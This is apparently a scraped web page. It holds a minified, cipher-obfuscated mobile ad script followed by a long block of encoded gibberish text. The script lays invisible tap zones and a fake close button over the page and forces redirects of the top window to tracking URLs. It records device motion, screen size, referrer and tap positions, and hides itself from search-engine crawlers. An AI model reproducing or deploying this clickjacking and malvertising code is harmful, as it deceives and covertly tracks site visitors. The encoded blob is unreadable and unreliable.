i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{}K^(mK2Co^Om(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}{}K^(mK2Co^Om(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/10/12190218254.txt
body_size: 176384
content:
~0qk;wqhprtWrefSrkfxy}pnt7///Q1Ys)^qq0hw~x{Ft^pszqBR+N^q6J^1T)Y(SkA&AeQIfNKLS5YA6&J|I{+1dkhze:UC|AhBAz:+Yz6QT;CY0K_B6Ad]qQ;UhO6z^wph]eQ~BOd}TU:wf&hENWJ9NS(S]d:)S:Ck4U^-2NsVTVQo6Yx{JJ]sd}~x;FsWLBEo;]A+~SSR+JNBIR{h++^zh|(%e&V^_{_tfoKd:9:A2nu2AK:yh(Y6Ct_FOyY}:qh^(yYE)VQ_(]IJko69h%7VRs]C&zh}&(TB7EBJWdFJA5q0Vs~z;}QC&5T~)J^}Xe2s%t+@UoYJ_5U:AQ@}^fs;DAqii:YO:;C2n/%d_&Y+^5^n_/%]J&iU5/QLCVNxz-YA^K6}_RpU]s_B6&z_RCD-wp0e++6q:Iozw^fi~sf{fJT}5-:q:O_}X)2kTX%1DB~BCy5tTQ6zY_7;X_4X{e1fs+n46KNz+f6{LF7tsf5O1+59};2zL)CN}q^|Lz_u2y61_NYQ@]uOJf2inftV05zI55hS;tT]^/%yCKu7(Y/sQ{ekX9@VDX%)J{4t}{XUsV]1F&Np71Y)X+uV)e&O@54Vs715K%&2s7/t}/s-Te/9RX^Wf(tYneXs17^C)eRX)fRp&/1X%y}iBY4VK1os;eQiefAqw_J1z%2]O%Ys^{^^DFk44F^JJyUdkyTA5Q^2DY)No;k(:;V6FX:Ez;_Q@XiI|[base64]/x0n]A]NwIAu]y6oDrDErrrrh%IIEUrw/rxDrrrrrprtWrrrW/Dr4xuRWLkuukD6FVwk-p-swhRrfyS~OpoX]k^6oBN~wBr/]C}qLKuq+ype9ST~9^hTUJiBd+@C;T+RnUL^BE^NT22]ioDRkk@CIUE]|oD_I]rErrr6ppOEE9hSI~5ARoOII9@Vz/rCDoDYxyrpI6up5oS(~rr7xh2BRNSD-w^17ROBtQT@x]sp2KN&1-ptY]sNxh9CRJW()N4I6~xw6~O;ku+rfN4nyJ9+qkOT+;Noy;-kw4DKpIxS]u-&J0Kh&O]6Rpq|5]&hVX9^4Wp5F@d47SWt6pE-eWOq19wq6+;%NkRrpiWxrr0(ywxSY1zu|%{zhkEu6sti-EkiVkf%/4/{-e{;+%|~;q6R~O]nu]/&5}(Q{dfK+uD{z]]C-|{+x//oVn+777I|Yu{du-yDr~O95n)fEk6/USyE+k7urrIQ^7kEB]@NyyANQnx]--uOYSEppppYiJ%zuQKBhOWyzS+hkp6:iJ{(yNKJ--hJJer676~1BVNKxtU)W22oXwqpp7X^~okISYBIx+U~n;;2S9&(OpzVVVqJDhnApSXrqqh1(pf%&|qUnJU(]tLp67^f^_VVI;9+ErIB]&+ChuqTBEN~;eUK--EyyyB~huqU{BUEN&TDS0zEN~~I~OVDyRkh]kNAIrR(hi(V~iIhnu++WzdqBES:^@pwYw9/;nz]yB%|/NEUe-4pR~quU{u||I6;SoEWUrIIpI~SyBN6iwI_fDrB]|OBAI]qChfAAVIC{rWx4&C05IqD6(]xEx@QnTD]f(x9~}TN1%|&u9Wr+NL((~Qwp~ptx~&w--n]FNFqh/kd^@VeofX-Uz:zhBrOzJdkk^^LyD{-d956QEIBYE07~kpO+AN-ww)1J]-]7tQDI(pOJAewrEuVS0rIB0QV@DpVI9k+kEhO:~]]t;zLO2O5}JfYCY}@oRQoiNUsRE20Yt9CS7hdOD|||%(2-UFWOXO^7Y_pn0i^]YVzO-U{K4YiuED:kizi~(r++f-OhzShSCE2kizW|)zFo-ooK{pp7}Cz@/40Ys7d~%kxir)n--9nOSJw9oqNxdiVVV0U%hnfhpp^n^Uu&7:Vi+TUNO+RYz2r7Y9U@1-;k7kzENWQFEq:OI-(6JukC&RI:zBi_xoIL~Uq:%J]+rsB:dSCxqo5:{ieUpwNyyUs~RdLTnA~x|0nEe%LULsKu~p2xiLuBki5o(r+xVTXtpRrIWuxrVwQIzK0W061q}AU6)|L&uQs6|@o-siWrIA1:%LFpswBuYT&rw|}oIpIyEn2;+ErwS/S&uxV4k-r+wwi6I-&x|2;R}FuhNdTuwV}LI0z&RIUhu4Dp(kCDhrS-O|hQkBt+(krTWKrLuTCWDIn:EoBO^rriSnpxEe/yOwXThI({~446s%5CpU:L+@C1YB/~fFW44/@ye0}1V_EkJw-sAd}Wi4wewkOpO~N-6r76%ROd(CW]OL^E|6LKkoSy+TpER7]FwBWiY@iBu5(+diI{z}]{Q5-C;+UFu^;|B&XTEKrFx^h+V2zikhp&J(AU12+TDJz&/];nyUE+i}Ui0%eyUxwe2B}rVEWeKf6rJD+o)INrK]NI^tpSwRxSBO-:6zW:OhE5+zIpqUWW12wJ;OJDWiNEWYN9ArW:B-^EYzET2CiN}nWRXOI^&&rA|^JD:%UJzJ2(/ErU+;rxxzprrpDDDD^TOW(LUyxf+1uxEOIppizSRiX_dn{t}9t/5VJnJA5@o}%s~]rEphUutFnT61Sr6uf@FiLE(n6rrF@pkrBTBkxf((Dwr|-UxCOIy:r+4VpIJCui^zdw52qNRxI^y-On)w(hh-RXe_)xXJCLr|SpIh;kOrIq;xx9;Ki;wQLIhER(orJ(Iu|RRyeB+zK:ews5S&OLEwi6U&;z|qw)9eBwWrwF~0r_zqk):^d}L-0R+rzRBuWTLxYD2(]w~zFep^pSW6)])dR@w]k~uuIpES~Nd2&w0&CDNJofRVfOwR:)W(F|95E;wSq7t~DJwKYrB]UiiJ-(JUDIN12EhI^|OJ_(nLp0F)euKU9pS~xYQeI})p)q)1V0+|]7fRu]/sk9x1_L9|rCNd2U|pBh^I:zyC(xz_V}0opo6K-0A0tNdq1|6V@BiI^^YD-e}yuVLR5wk)6DhxQWrxSiSrzRkzxO1TCe2A{oI~WpLtor_kud&Y]zV)t]]d1I5ss{TKQUR_zxrWDt&e)4s}/Kph7uxr-D|}upp6;pIr;xQzyeszhknKA~4OrBNzpp4(E@YwEBJeI}_USNxiA^L-_+JhiqrEsky:dEC1}rx|^W(IVkSryN%uIz;-wxxXhru41D0W(^_yrB0CLBAO@2^Sh%Kh+1uh%:@SI^BF4+p@)BWhfRqVqYfd~-d/2]%nrN5~~iK%^%-uk(X]B%i4uI6_UdA1Ld|XQ0dn_5@ohSU|0kdw0{yq]phf|-WD}TTX-~W@e+UFh]%pf:&W+S+uVs_E-112]Y@64S;wqdyV]i(n-_5V2Xyt(Uixpwu&xqw4WEuxxo]6)C;YAQdEF)@)^d;n/Y5dIy-ST6uWBtU;DB:-J1L@yfTTe|wedN6X4(tSCR+F;F]7U:EzLJdkO+eS6uu]OphwtoW9DqLEzI4CLhz/hrr_J)&/XTii@Xrkr51Ay775f]qO;zDrA]kNf-oF0FErD-UxQD}1LS:h6z@:LRws-rhwy:oIU%NzI]W%SkA1;dqy)^w~x)wBLF]hL{YN6S]%YNDuyru-5i-rhEIEBxq]xuu+uxxU1/%(D;|tewIK4ruw10LiEk(WdOSWYJi9I:YUC(WDL{YIq&+AJ1RuOo]49NdAOBE+Ks5kdTs5Tyk)p|w01IVCd%~4o^^2eU5ed6DhB;5KS%+A{eXBVJ%U9eh(}:794%O4I9^5]pLy%;C:i7I/_ACp~dQx|4Orp:ef5iSYUiq6pQVLqh@Fz|NdAJ4fyJ9OIdI}is6E1WU5)16EopX60BJ9R+UO}o72d%9WpYpL2)iu9SWs}isB%B+Kk|eNe&;EL_:-~fz6iT:2O}y)UKhW6|yiTh+}NDfh-Loryh-rrxU-wrAAOIiKror~]Cq+0ep5V%LeuetYNY2}z{(OrD/;rro@)s/1F/EW-6Wku(sFJ27Xss6t4S_{rI2IyOeyk+7/y5nU/RCeo+9^E+V/rRW~BdJBrDx:ydke(dJur)5N]wEDfR+Vdr]@Ni+2BDz|UT~zr-w4uT;rI]kXrU;A-dz1rw01EwhQuw+^rxtny+pwrkAXrfV2NSyWh4;}(7BSB0)f~k@)~Wyi+VVsA0Uy(0wV+qdqN9NNWJ^xf}kA+^@:A1e0zE&VU&VyUW6BfVY(f&&zB7IAp6YT-ShYU4eL(YUnu26LA-CiAAinN0C0~U2N~OqU~UAsWn&NWqh/YkV_+Uq0~dB%Nq:~A}&fNV9tW|;RESfEBp5e-Kq@W~24(1B6]5D(Ik2/Qi~tW|&tKCdT+~6Yf]ewq2&2AxYT^het(sE0x&|A}Irh{Dr5]iE{ksrA@Dtx2prRQp|F&^r1E0z%duu_~Cr0zrrrfD)qD~u_rse%I&)X}Bt)J-Bk~uBruDB;O|tFQTB;B2rprD-r+EIuepxB/rx7RT7DKI-pEo(e}2II(2B:NRyr2wII4&ytWh(iN^k1]uxpRC(d4hC_1O-IY|y~]IrBII-Kt~C|O^k6X&y6XIuC1SIn2ruk:pE|_4zS^@y4}C9^oSE})}9qsDA&rCNIsTN]^^fzz|U2wV;V4|EOQo~q&~YiVre(K4No2qhksV++|C+Wz2SqA-V&)&ikxqU^ps9Ct/Dhnu-@TWR|5^E&fyJ9UehkV~qiBfVVYinkhFYWfR6w6EQ}q6Bq^9f4qtoSA1TW(&I2ASU^drICf2F@:SJsS|-BTtDh@1FWp(0-peS|_Of04fN]D)Ei:Rq4;RQ0T(^uz5(S}rusiDSh}&O]}CBrz^_r]+Br+^Dr9WAD)0nryqDr&;ERNtOuE}-rVnVr|dfss^NTsDL4nJS~Uhr&14NV/doq1y6rw;%uAh{wQ/r|tKNpYYrr5}FD2U@updNhO:J2{)}0wpYkkhI|xqB-K2o~ONQ4xTW~X5x99R@wrOpr(JR|rYhpzhO-9qz9xhW&x1o-{Lyo+0-wEQ]rB&Wrx|(+xY/TpS;TyYU]y7p;p:O|6~Izh0t2z~kW^kBiyKInp0ntkWwSEuiUukSXfVEqqAywzE|4h@|_W7S{ynr%:B-;W7-yBKQOq@Y)(ErI+]e(SCw~So{w]@U+(Sh1;kiFqO-i+o6];9d4hdS&Uof|6]~Yh;]_+zUSu:_rdzYO-66+~nurEJr0Eh_QNn6-6WkhEAuhkVJs(4DBBB5zf54hIYiuU12:-:1ti+DX-fLn~1Bp~09oruL(+NBRrwUCrxIurr~iruA}]{Izr|1nE|^VWkwkrVr&rrrYuQ&|E/-KEBxxru&dktoA-V{5BAu)B%K](EzCuX{y-uu/rx1|(uC@rECQxdE/{rxhkrC-fRx74ixFFWkX_-712JC)DJBhJ^yrBO2e]-2xz@C_sO-dkzC69Bk:VRkTd}::wuCISCkF^+r6+W9io9U+wru+NprVIS]r6hy4rWA7&~zqu^)]JB;k^^NsTAU-C@izt|SV}TUW{OfA:+dQO}uB4oh&SE+ot6;ABO+J|kiVqWNfKK5])TpsOSAC|xU}&@~;oRO|}UWO]@9C&-iEiJ~/I+hiiDfs0s+dz0;AXx+i@JuOJ|L+-4hDr)5&AiW-%2|^|k||zdUS}sWy+B6r7hi14SOoqoz)E@EkLnJ+koedJs6d]6~Efkq0CSJ;0SV]kdz%UuJB]&rFq~rq@puC7/EIyyOr+]WrI{kDNxrriQhK}fpzd4rp~xrw/:]p)@~|/{SR~}@hVf%|nJ-&1TnA1CB2npdh-]u~7/OToXNrEIJ~7Xop^4^-0f%+TS(U_d_:26;WothoKsW&9:iu_FW-%Do~OAn4uo(E+}K@E5UsEuTuLWDRX-VdL1nkNu(WW&-rhyIrBV-re:oIIiBJo}0C;F-hy|YI&1p&IBz|f0J0BUxA)eVSF9+h+9T]J)^~;KQRnVY]fAiAqi:|q7A0ORT~%A01^LL@UxW2fVFJN~R9U--RKzU~{Ux2|R6d{1_zR1Ro-pdC^uNK+pO6)/xSJ4i+VCD0oxLAJYDDV^Jq}h^zQA/4SwNXOK;9:V^oWJ_WdW]zEOFo~tRyI~9o]yFn+5Niu1inAE(nqdi_JJB9Osp;ixSx^zyYLwW{r9J+px}]-ktYx4JU-Ey7x9R2d^^LzQzXrwo]-//Si}@oWrn@d2W2rrWeRefoOFWpx^U+u%E^uI~~uXU]xO1&(wt^IE7XEEx]~/)Or]h+wwh;rk;sD-:urdJK]RdQ_uWBBDeDV(JFED4&S)RSSREN;;{Dp)1AhRYTX]xJhi9h-)+{dNwpu|X+Ew9_6ezEr9}yE9I9-u6DL9prr9|rr9AVztN1f4n~EBR;O{Eoq02E_~YI~UR0:|w_Wu9u^F1e~J5yIwB/(]7k+}Y/%nNEC6A}LBVs22ri0J_0UUiD+iOtzt_TfTix:6iu(JO|nsfI%iA-kVi9X|RoK(hq)ki(_5q]xnV-REdA&T5@_xL9NxWRtxihYi~2TT~S|4yKytURI5E~U1Yq]hV1YqX_71;%@tYU)TEf%S;Swuz){VY0Wh]r:+X1-29XK)E6sRL6fJ)Wro6F2RrB+r)|N|dC{1dqQISL{|D(E&^wkD|0Cr]VER]6e(ehULtA%u]^5Re2q:^i+DDhTrrwJ57h4pr_NiurL}r|fIxEQIxW9h^S/px7Xk-+1D:tenkrU4:)SUyu70k~qByE6Lk:EdI6ekBqf{(ISWC}&{0qfyRIDwud|/pkWx~QydJ@W;LrN6|yUxJ)p&-rWwyruByrxfWrrxpr)XRkfOyy(Dp|s:DUno/w~KFy(TYdRsF-y]pSIwp-ID@6]@/unLnni(RzwCdLqT6k^AX]Ypp1wQBUNBUS(JECpRLhnd+z]-E0-&VOeX6SVJ4EBE@LJL%]^)+k^E}1R_2|h)S6w-T0O_%CA/%y_C^TAy(h/E2wXSdT^%fukW6E4(rU(fdKe;+wF5AN5}KK_fS2Nn6)tn%K|Lh+7wuq&]k^A]yD-RSrtJNr++Lr]|-rdCNSi^hpU|-r]&owRCytikki4p]6TOz(tdr2nO{(]OoU2A-2n_@Cnp621:-}rEh&o//Qx}K|W9uRrxOer_W&rrhE:OpF]pU2Fh9D&i%x7iqAJi+F0D]if6RXqi{SC|Re^;FtksENY(+@~R1hhi+hA|NR0deys|UtTrI~-]7zrW7KrW6SwBAtrWyJ9dnN9BLQI{Ex^hfnR]2W_XO9RqBYhWO0Lp&%U;d)&tSUfLIL_|A5h+nsJs09OoViW^xzLqfCAofhp^Uds+u:Wp&:q-1}qs|t;|7Eez|t)W1E2AOLLSFLFO4eFU2fVBLBXqF;4V]2xQE_+oY2WxLIiReV+qU%+^9qxRR|DhS9hynn_%^nz%LeUJ2n+nN@yw^RWBsBIBIn](TQe2p]nNx52N:QtNs/TT//{+6^XSETBIz4q~d_+|rCoI^]QDu^5p2QW}u6qp^fK|FN12tNV6F;Ow755-J_OV&@xK]2/:&6L()/EVuXu@]o7:]/E27Krrx_(ND5OYr^w5^XdTDo%~rnsRtRr@yxtQ^RF@B6dA::zdCLo%pd4:CLTnkCxFF}+{::::()R~0Q|U1fAUk6LsRFRnr|FDu&TDxzYpx9UIu}(runqI}+7%:%NuRsiyY}9QNEK|Rs9wR0|U5x%ifBU-WA^nWV-VD&XnhY-znkYffst6}2k-iB%+LWoShq~^W9t2U{Yz}K;(Ni{t9K41nrxxXtk(qWzQnAf_q]qYnVKQ;&0S]&6x~S2-+R//XhnDSSSx{59CdoCW9;fn)hEULiq]y|L]{-66u{0-S~;@hh]}iUYWpy};2TLtk~1Ffw(z@7kKQTk@oSdsEJq(-rUxpuk|ep-((pB|k&DsyIUxBEoiLuih/^1ADF40D{]sK:UF:h&D(@nh(ArE9i4Y0C//fArrWwzeWwt_(__@C_LkfF16efo|)-0NJh6-O~S;h9x%i~5u:~5w%~O~AnTTWU4T@y&_kW]n_1YS){AoTnR)/];SE];ISfe6Y]Wt%r-EErh&0rfC{rY7-;KIpyd|Sr^ULrhtIwT}iyfkL47k_521T5qXs&AB/AA/eiuDA5JL76k9eWXYdKD|k|7/()_)/@&+U0+JSKIou9__^)eTLXXXe+p0B6NWCe|SO~T{-Q;IJ@T{{Jq9VxU+pCs%u&5qWDOI]6TIW+99OEE}uuyiUNCIppWey1t-TExurp{7+1hL~w;^TnWqxSizQzwpCpWi+Q^L&+2unB_-yAQdLVkwxn:)99e:5kk|i00)Y^Wz7VSCT0I)Nfu0eWNkzUOUdWoYqUhqhh;:Vd~z2y9AdFd_Y^)OWVXA6Uy4U1:O&UW@tUOq|Jd6(|Wki+WSNV:-;Ve&-R(}7dYBzx9uR-06rIt{Eu]kRr{Ex9oL]O]py-rweDop;rup{I/WriW9zuzkD%SrtLWBz(tuRYS6:LNr_e]6DX%t;i]x4+SwTC(O|1%w%{nQDeCRss;Y0]ux~EyxKrS(|Wfi9IOz1Nq&S]:u-XLz{;w7o]SR7CF@B:ipJEY~sX0ze;|C4n(eeXn@QKV^SQWX9)OwKdU4Dw5XX9LC6u0@(ziez~Tupo{-OO66w~y:Xxx||r)Op6dKK+ttInxVKEWpp~+iWTEi]&COOUEEWpkqpAUSBdI002uxWOJ(_Lp9y1orpOLiRJ66xT+9+9]kSDU:6xrt|Xtpwp%6q]zS;%n-{S:k^2D~iTD&Vht+zkX0Wr0D2rh|pUuBeNzxtFrET(d4opR~Rx&V|9ES]ABSIBSi}wpOCoz_XzN+]B/6LKr/_V4/xzW)L{6ruDOzoz]9tOxO--T0IzWiOJ];EOSq^BzAxi67qNW++Kf:oEhAOwWWT6V6-pAzzKskL9V_Jd)iqfdO_LOxz1q^IWi5::O:iD%44^:tTtd(6W__y|JLKKoXRXCxCxnz%zzkz1:--pOhdoCuuIwzpxTTRh:45WCWIueFprxyLDT+4W5oD-Bw&+6LNfe-)(@]}pWpD1&&DCCphBfY:E0ss4D+1^k997KFo-p1(wpx|6UoOp72OpFDD]+IzIV]KDOLSwXDi9qweeCxWKBQu05h44s0X5_eeeFdXO{1]ktVwD&QJXFeDW{9Rko];q-W-OEQ9]]CpTXpxkIE;Xh-/0]xIx4y~WruRCw:Cr/eI6;Ny0+S0DW|%}|w~-]d49eeF_QS(-^W(y4puEpR;L99kO+Bd0ICAs410x{QtB2zzB@TS6]rkRfB0iB&rF~t+Eqz-{DDRRIJJywe/_CN;;y{Wo0Ie1+4R||4fw]FeD}KsyO:VYi4Q-yp~/Nk62pOprW4QF1W}5W}hU0Se;/WpxB@~]&Y+du%zLkJA&]Kd6;Q7pW:Aq6tyL:k_|w]fxKF:XO:/z;pDS:6Lopf2T_T_EW5tV)frhXLy(1:xDphtes664N:%zWEN225w];WIIDxrW9BSW-RC2^ydyo}k(hL+qoWrWrEEex-WprrrYRKwIfV0/QuE+nkud0Jppp;BuX)Kz-sE7yE+}5oIOSn4WV(OzE)szxux;IDrC|ID9;k~J@~UYfO~%L;TqJ^94T{wk-46}q1qE6z%LD9eFThO24TOnQiur}r/XShf-|ouhIyr^:;@yr2]xE9r_Rpus4prRsOEWBz^Yuxr^pwk:4pWI{JxT~EWF9